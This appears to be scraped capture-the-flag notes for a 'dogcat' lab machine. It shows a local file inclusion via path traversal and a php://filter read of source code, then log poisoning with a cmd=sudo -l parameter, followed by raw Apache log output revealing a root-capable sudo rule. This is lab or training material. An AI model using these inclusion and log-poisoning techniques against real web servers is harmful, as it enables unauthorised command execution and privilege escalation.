 dogcat
http://10.10.132.87/?view=./d
http://10.10.132.87/?view=./d
http://10.10.132.87/?view=./d
http://10.10.132.87/?view=./d
view-source:http://10.10.132.87/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=sudo -l&ext
16 Here you go!127.0.0.1 - - [18/Jan/2022:02:34:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [18/Jan/2022:02:34:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [18/Jan/2022:02:35:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [18/Jan/2022:02:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [18/Jan/2022:02:36:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [18/Jan/2022:02:36:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
24 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
25 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
26 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.132.87/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
27 10.6.113.253 - - [18/Jan/2022:02:37:08 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
28 127.0.0.1 - - [18/Jan/2022:02:37:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [18/Jan/2022:02:37:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [18/Jan/2022:02:38:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.6.113.253 - - [18/Jan/2022:02:38:41 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 880 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
32 127.0.0.1 - - [18/Jan/2022:02:38:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [18/Jan/2022:02:39:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [18/Jan/2022:02:39:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [18/Jan/2022:02:40:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [18/Jan/2022:02:40:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [18/Jan/2022:02:41:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [18/Jan/2022:02:41:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [18/Jan/2022:02:42:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 127.0.0.1 - - [18/Jan/2022:02:42:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [18/Jan/2022:02:43:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [18/Jan/2022:02:43:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [18/Jan/2022:02:44:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [18/Jan/2022:02:44:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [18/Jan/2022:02:45:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [18/Jan/2022:02:45:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [18/Jan/2022:02:46:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.6.113.253 - - [18/Jan/2022:02:46:41 +0000] "GET / HTTP/1.1" 200 537 "-" "Matching Defaults entries for www-data on cf642f3ae67c:
49 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
50
51 User www-data may run the following commands on cf642f3ae67c:
52 (root) NOPASSWD: /usr/bin/env
53 "
54 127.0.0.1 - - [18/Jan/2022:02:46:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [18/Jan/2022:02:47:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"